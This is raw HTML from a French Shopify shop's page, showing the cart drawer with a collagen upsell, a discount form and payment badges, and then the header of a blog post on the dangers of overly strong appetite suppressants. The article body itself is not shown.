                  Préparer votre collagène sans grumeaux
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_6TjDmP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6TjDmP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263050502470">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951849001286" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ajouter un code promo"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ajouter un code promo</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 €</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
          
        
          
            
        
          
              

        
          
              

        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .drawer__heading {color: white;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26200789614918__main" class="shopify-section section"><link href="//wandernana.fr/cdn/shop/t/34/assets/section-blog-post.css?v=99844406849048168061762942185" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //wandernana.fr/cdn/shop/articles/c7483ac7fa9035441a2e4c3629e0b16a.png?v=1717335469&width=350 350w,
                  //wandernana.fr/cdn/shop/articles/c7483ac7fa9035441a2e4c3629e0b16a.png?v=1717335469&width=750 750w,
                  
                  
                  
                  
                  //wandernana.fr/cdn/shop/articles/c7483ac7fa9035441a2e4c3629e0b16a.png?v=1717335469 1088w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//wandernana.fr/cdn/shop/articles/c7483ac7fa9035441a2e4c3629e0b16a.png?v=1717335469&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1088"
                height="714"
                alt="Quels sont les dangers d&#39;un coupe faim trop puissant ?"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Quels sont les dangers d&#39;un coupe faim trop puissant ?</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2022-08-24T14:00:01Z">24 août 2022</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//wandernana.fr/cdn/shop/t/34/assets/share.js?v=23059556731731026671762942190" defer="defer"></script>

<share-button id="Share-template--26200789614918__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--26200789614918__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--26200789614918__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--26200789614918__main"
          value="https://wandernana.fr/blogs/blog-conseils-astuces/quels-sont-les-dangers-dun-coupe-faim-trop-puissant"
          placeholder="Lien"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--26200789614918__main">Lien</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Fermer le partage</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
